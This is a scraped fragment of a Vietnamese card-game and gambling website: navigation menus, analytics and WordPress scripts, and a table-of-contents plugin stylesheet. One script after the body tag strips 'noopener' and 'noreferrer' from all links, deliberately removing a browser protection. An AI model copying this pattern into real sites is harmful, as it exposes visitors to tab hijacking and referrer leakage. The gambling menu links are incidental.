	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:01:18 -->

--- FILE ---
content_type: text/css
request_url: https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16
body_size: 3572
content:
@font-face {
  src: url("../fonts/icons.eot?45335921");
  src: url("../fonts/icons.eot?45335921#iefix") format("embedded-opentype"), url("../fonts/icons.woff2?45335921") format("woff2"), url("../fonts/icons.woff?45335921") format("woff"), url("../fonts/icons.ttf?45335921") format("truetype"), url("../fonts/icons.svg?45335921#fontello") format("svg");
  font-family: 'ftwp-icon'; }

#ftwp-container.ftwp-wrap,
#ftwp-container.ftwp-wrap button,
#ftwp-container.ftwp-wrap button:hover,
#ftwp-container.ftwp-wrap button:active,
#ftwp-container.ftwp-wrap button:focus,
#ftwp-container.ftwp-wrap h1,
#ftwp-container.ftwp-wrap h2,
#ftwp-container.ftwp-wrap h3,
#ftwp-container.ftwp-wrap h4,
#ftwp-container.ftwp-wrap h5,
#ftwp-container.ftwp-wrap h6,
#ftwp-container.ftwp-wrap ol,
#ftwp-container.ftwp-wrap ul,
#ftwp-container.ftwp-wrap li,
#ftwp-container.ftwp-wrap li::before,
#ftwp-container.ftwp-wrap li::after,
#ftwp-container.ftwp-wrap a,
#ftwp-container.ftwp-wrap a:link,
#ftwp-container.ftwp-wrap a:visited,
#ftwp-container.ftwp-wrap a:hover,
#ftwp-container.ftwp-wrap a:active,
#ftwp-container.ftwp-wrap a:focus,
#ftwp-container.ftwp-wrap nav,
#ftwp-container.ftwp-wrap header,
#ftwp-container.ftwp-wrap div,
#ftwp-container.ftwp-wrap span {
  margin: 0;
  padding: 0;
  line-height: inherit;
  font: inherit;
  color: inherit;
  background: transparent;
  box-shadow: none;
  text-shadow: none;
  text-decoration: none;
  text-align: inherit;
  border: none;
  outline: none;
  box-sizing: border-box;
  border-radius: 0;
  clear: none; }

#ftwp-container.ftwp-wrap button {
  min-height: initial; }

#ftwp-container.ftwp-wrap li {
  list-style: none; }
  #ftwp-container.ftwp-wrap li::before, #ftwp-container.ftwp-wrap li::after {
    display: none; }

#ftwp-container.ftwp-wrap header::before,
#ftwp-container.ftwp-wrap nav::before {
  display: none; }

#ftwp-container.ftwp-wrap {
  font-family: inherit;
  font-size: 12px; }

#ftwp-container.ftwp-wrap .ftwp-icon, #ftwp-container.ftwp-wrap .ftwp-icon-menu, #ftwp-container.ftwp-wrap .ftwp-icon-bullet, #ftwp-container.ftwp-wrap .ftwp-icon-number, #ftwp-container.ftwp-wrap .ftwp-icon-ellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-vellipsis, #ftwp-container.ftwp-wrap .ftwp-icon-circle, #ftwp-container.ftwp-wrap .ftwp-icon-circle-o, #ftwp-container.ftwp-wrap .ftwp-icon-square, #ftwp-container.ftwp-wrap .ftwp-icon-square-o, #ftwp-container.ftwp-wrap .ftwp-icon-expand, #ftwp-container.ftwp-wrap .ftwp-icon-collapse, #ftwp-container.ftwp-wrap .ftwp-icon-minimize, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before {
  display: inline-block;
  font-family: "ftwp-icon";
  font-style: normal;
  font-weight: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

#ftwp-container.ftwp-wrap .ftwp-icon-menu::before {
  content: '\F0C9'; }

#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before {
  content: '\F0CA'; }

#ftwp-container.ftwp-wrap .ftwp-icon-number::before {
  content: '\F0CB'; }

#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before {
  content: '\F141'; }

#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before {
  content: '\F142'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle::before {
  content: '\F111'; }

#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before {
  content: '\F10C'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square::before {
  content: '\F0C8'; }

#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before {
  content: '\F096'; }

#ftwp-container.ftwp-wrap .ftwp-icon-expand::before {
  content: '\E801'; }

#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before {
  content: '\E800'; }

#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before {
  content: '\E803'; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-top {
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-center {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center; }

#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom {
  -webkit-transform-origin: left bottom;
  -ms-transform-origin: left bottom;
  transform-origin: left bottom; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-top {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-center {
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center; }

#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom {
  -webkit-transform-origin: right bottom;
  -ms-transform-origin: right bottom;
  transform-origin: right bottom; }

#ftwp-container.ftwp-wrap #ftwp-trigger {
  display: inline-block;
  width: 50px;
  height: 50px;
  background: rgba(238, 238, 238, 0.95);
  color: #333;
  font-size: 30px;
  position: relative; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:hover {
    cursor: pointer; }
  #ftwp-container.ftwp-wrap #ftwp-trigger:focus {
    outline: 5px cyan solid;
    box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

#ftwp-container.ftwp-wrap #ftwp-contents {
  width: 250px;
  max-width: 100%;
  overflow: hidden;
  height: auto;
  max-height: 100%; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
  background: #eee; }

#ftwp-container.ftwp-wrap #ftwp-header {
  color: #333;
  background: rgba(238, 238, 238, 0.95);
  padding: 10px 10px;
  font-size: 19.2px;
  line-height: 1.5;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-header-control {
    float: left;
    margin-right: 5px; }
  #ftwp-container.ftwp-wrap #ftwp-header-title {
    font-weight: bold;
    display: block;
    overflow: hidden;
    width: auto; }
  #ftwp-container.ftwp-wrap #ftwp-header-minimize {
    float: right;
    margin-left: 5px;
    width: 25px;
    text-align: center;
    opacity: .5; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:active, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      font-family: "ftwp-icon"; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover, #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      opacity: 1; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:hover {
      cursor: pointer; }
    #ftwp-container.ftwp-wrap #ftwp-header-minimize:focus {
      outline: 2px solid rgba(51, 51, 51, 0.5); }
  #ftwp-container.ftwp-wrap #ftwp-header::after {
    content: '';
    display: table;
    clear: both; }

#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover {
  cursor: pointer; }

#ftwp-container.ftwp-wrap #ftwp-list {
  color: #333;
  font-size: 12px;
  background: rgba(238, 238, 238, 0.95);
  line-height: 1.2;
  overflow-y: auto;
  width: 100%;
  -webkit-transition: background 0.3s;
  transition: background 0.3s; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-item {
    text-indent: 0; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor {
    display: block;
    padding: 5px 10px;
    z-index: 10;
    overflow: hidden;
    position: relative;
    -webkit-transition: color 0.3s;
    transition: color 0.3s; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
      color: #00A368; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus {
      color: white; }
  #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active {
    color: white; }
    #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
      color: white; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger {
  visibility: hidden;
  z-index: -100; }

#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents {
  visibility: visible; }

#ftwp-container.ftwp-fixed-to-post {
  position: relative;
  z-index: 999; }
  #ftwp-container.ftwp-fixed-to-post #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post #ftwp-contents {
    position: fixed;
    top: auto;
    bottom: auto;
    left: auto;
    right: auto; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents {
    top: 0; }
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
    top: 0;
    bottom: 0;
    margin: auto 0; }
  @media screen and (max-height: 420px) {
    #ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents {
      margin: 0; } }
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents, #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,
  #ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents {
    bottom: 0; }

#ftwp-container #ftwp-trigger.ftwp-border-thin,
#ftwp-container #ftwp-contents.ftwp-border-thin {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 1px; }

#ftwp-container #ftwp-trigger.ftwp-border-thin {
  font-size: 29.5px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium,
#ftwp-container #ftwp-contents.ftwp-border-medium {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 2px; }

#ftwp-container #ftwp-trigger.ftwp-border-medium {
  font-size: 29px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold,
#ftwp-container #ftwp-contents.ftwp-border-bold {
  border-color: rgba(51, 51, 51, 0.95);
  border-style: solid;
  border-width: 5px; }

#ftwp-container #ftwp-trigger.ftwp-border-bold {
  font-size: 27.5px; }

#ftwp-container.ftwp-wrap .ftwp-shape-round, #ftwp-container.ftwp-wrap .ftwp-shape-round:hover, #ftwp-container.ftwp-wrap .ftwp-shape-round:focus, #ftwp-container.ftwp-wrap .ftwp-shape-round:active {
  border-radius: 7px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 6px;
  border-top-right-radius: 6px; }

#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; }

#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px; }

#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle, #ftwp-container.ftwp-wrap .ftwp-shape-circle:hover, #ftwp-container.ftwp-wrap .ftwp-shape-circle:focus, #ftwp-container.ftwp-wrap .ftwp-shape-circle:active {
  border-radius: 50%; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon {
  font-size: 27px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon {
  font-size: 26px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon {
  font-size: 25px; }

#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon {
  font-size: 22px; }

#ftwp-container #ftwp-list .ftwp-anchor::before {
  float: left;
  font-size: 4.8px;
  line-height: 3;
  margin-right: 10px; }

#ftwp-container #ftwp-list .ftwp-text {
  display: block;
  overflow: hidden; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before {
  content: '\F111'; }

#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before {
  content: '\F10C'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before {
  content: '\F0C8'; }

#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before {
  content: '\F096'; }

#ftwp-container #ftwp-list.ftwp-liststyle-decimal {
  counter-reset: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item {
    counter-increment: List; }
  #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
    font-size: 12px;
    line-height: 1.2;
    font-family: inherit;
    content: counters(List, "."); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before {
  content: '.';
  visibility: hidden;
  margin-right: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before {
  margin-left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 60px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 80px; }

#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before {
  margin-left: 100px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol {
  counter-reset: List; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub,
#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse > .ftwp-sub * {
  height: 0;
  visibility: hidden;
  padding: 0;
  margin: 0; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor {
  padding-left: 32px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub {
  position: relative; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand {
  position: absolute;
  left: 0;
  top: 0;
  padding: 5px 10px;
  box-sizing: content-box;
  opacity: .5;
  -webkit-transition: transform 0.1s, opacity 0.3s;
  transition: transform 0.1s, opacity 0.3s;
  z-index: 20; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    font-family: "ftwp-icon";
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0.9; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover {
    cursor: default; }
  #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus {
    outline: 2px solid rgba(51, 51, 51, 0.5); }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 20px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 40px; }

#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-collapse, #ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub > .ftwp-icon-expand {
  left: 60px; }

